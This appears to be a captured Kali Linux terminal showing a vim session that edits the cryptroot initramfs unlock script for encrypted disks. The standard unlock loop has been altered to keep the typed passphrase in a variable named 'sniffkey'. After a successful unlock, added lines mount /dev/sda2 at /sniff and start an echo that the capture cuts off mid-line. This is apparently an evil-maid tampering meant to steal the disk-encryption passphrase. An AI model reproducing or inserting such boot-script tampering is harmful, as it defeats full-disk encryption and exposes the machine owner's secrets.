 root@kali: ~/image
06:38 PM
root@kali: ~/image
File Actions Edit View Help
if [ -z "${CRYPTTAB_OPTION_keyscript+x}" ] && [ "$CRYPTTAB_KEY" != "none" ]; then
# unlock via keyfile
unlock_mapping "$CRYPTTAB_KEY"
else
# unlock interactively or via keyscript
sniffkey="$(run_keyscript "$CRYPTTAB_KEY" "$count")"
echo -n "$sniffkey" | unlock_mapping
fi
rv=$?
count=$(( $count + 1 ))
if [ $rv -ne 0 ]; then
cryptsetup_message "ERROR: $CRYPTTAB_NAME: cryptsetup failed, bad password or options?"
sleep 1
continue
elif ! dev="$(dm_blkdevname "$CRYPTTAB_NAME")"; then
cryptsetup_message "ERROR: $CRYPTTAB_NAME: unknown error setting up device mapping"
return 1
fi
if ! fstype="$(get_fstype "$dev")" || [ "$fstype" = "unknown" ]; then
if [ "$CRYPTTAB_TYPE" != "luks" ]; then
# bad password for plain dm-crypt device?  or mkfs not run yet?
cryptsetup_message "ERROR: $CRYPTTAB_NAME: unknown fstype, bad password or options?"
wait_for_udev 10
/sbin/cryptsetup remove -- "$CRYPTTAB_NAME"
sleep 1
continue
fi
elif [ "$fstype" = lvm2 ]; then
if [ ! -x /sbin/lvm ]; then
cryptsetup_message "WARNING: $CRYPTTAB_NAME: lvm is not available"
return 1
elif vg="$(lvm pvs --noheadings -o vg_name --config 'log{prefix=""}' -- "$dev")"; then
# activate the VG held by the PV we just unlocked
lvm lvchange -a y --sysinit --ignoreskippedcluster -- "$vg"
fi
fi
cryptsetup_message "$CRYPTTAB_NAME: set up successfully"
wait_for_udev 10
mkdir /sniff
mount /dev/sda2 /sniff
echo "
return 0
done
cryptsetup_message "ERROR: $CRYPTTAB_NAME: maximum number of tries exceeded"
-- INSERT -- 204,9-16 74%